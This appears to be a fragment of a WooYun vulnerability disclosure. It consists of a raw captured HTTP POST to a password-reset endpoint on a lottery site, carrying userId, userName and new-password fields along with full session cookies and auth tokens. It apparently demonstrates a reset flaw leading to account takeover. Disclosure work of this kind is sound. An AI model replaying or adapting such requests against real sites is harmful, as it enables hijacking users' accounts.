 POST /home/plug.php?do=service&ac=check_identity&op=resetPwd HTTP/1.1
Host: tzds.zhcw.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://tzds.zhcw.com/home/plug.php?doac=ucenter-password&act=check
Content-Length: 82
Cookie: visit=admin; SSCSum=4; Hm_lvt_692bd5f9c07d3ebd0063062fb0d7622f=1447032783;
Hm_lpvt_692bd5f9c07d3ebd0063062fb0d7622f=1447034560; __utma=101746250.2103173367.1447032783.1447032783.1447032783.1;
__utmb=101746250.13.10.1447032783; __utmc=101746250;
__utmz=101746250.1447032783.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/42;
bfd_s=101746250.57018182.1447032783260; tmc=4.101746250.42913506.1447032783265.1447033431115.1447034560678;
tma=101746250.42913506.1447032783265.1447032783265.1447032783265.1; tmd=4.101746250.42913506.1447032783265.;
bfd_g=8a7bc81f66bd068d000024ed00018f4a56089e86; PHPSESSID=9fff66f269f407680d8a0507af12b2a4;
uchome_seccode=ee73Yd4oNAT8kGwq6ga8S81Si8txrTkk%2F3CSU1GtSy8d; QhGG_75da_saltkey=WxtMiom9; QhGG_75da_lastvisit=1447029219;
QhGG_75da_sid=HFNC2F; QhGG_75da_lastact=1447033951%09sync_login.php%09; uchome_seccode_flag=1;
__utma=157259902.1810578179.1447033112.1447033112.1447033112.1; __utmb=157259902.8.10.1447033112; __utmc=157259902;
__utmz=157259902.1447033112.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); uchome_bingtype=0; uchome_updateunameflag=1;
uchome__refer=111; __utmt=1; __utmt=1;
uchome_auth=f8e71C3x%2BxCS1XGQ2leAqqytKQ9GY0AGOsTyLhymLxhFz82UGHD5FMYuOVdzhojvUIzdSJAt99%2FCxAVlgPGIa%2BWKiKk1jds;
uchome_loginuser=te_wooyun; uchome_loginuserid=751420
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userId=751420&userName=te_wooyun&newPassword=wooyun&checkPassword=wooyun&code=lfc9
www.wooyun.org